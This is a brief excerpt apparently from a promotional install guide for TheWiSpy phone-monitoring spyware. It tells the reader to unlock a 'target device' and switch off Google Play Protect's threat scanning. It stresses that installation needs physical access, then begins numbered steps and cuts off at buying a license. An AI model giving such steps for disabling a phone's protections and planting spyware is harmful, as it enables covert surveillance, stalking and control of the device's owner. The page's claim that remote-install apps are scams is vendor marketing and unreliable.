
Unlock your target device.
Launch Play Store.
Tap on Security.
Open Google Play Protect.
Toggle off Scan Device for Security Threats.
Note that TheWiSpy installation requires
physical access. If you find any spyware that
claims remote installation, don’t trust it as
only scam spy apps offer such tricks.
Now let’s get to the installation process. Here
is a step-wise guide to getting started with
TheWiSpy.
Step 1: Purchase TheWiSpy License: